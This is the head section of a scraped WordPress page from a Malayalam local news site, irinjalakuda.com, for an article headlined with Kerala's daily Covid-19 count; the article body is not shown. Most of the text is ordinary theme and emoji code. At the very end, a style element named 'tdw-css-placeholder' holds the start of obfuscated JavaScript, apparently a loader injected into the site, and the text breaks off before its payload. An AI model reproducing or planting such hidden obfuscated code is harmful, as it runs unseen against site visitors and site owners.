

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2021/11/08/corona-693/
body_size: 117775
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>കേരളത്തില്&#x200d; ഇന്ന് 5404 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; കേരളത്തില്&#x200d; ഇന്ന് 5404 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു Comments Feed" href="https://irinjalakuda.com/2021/11/08/corona-693/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/43289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2021/11/08/corona-693/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=43289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2021%2F11%2F08%2Fcorona-693%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2021%2F11%2F08%2Fcorona-693%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a50ed692e9";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 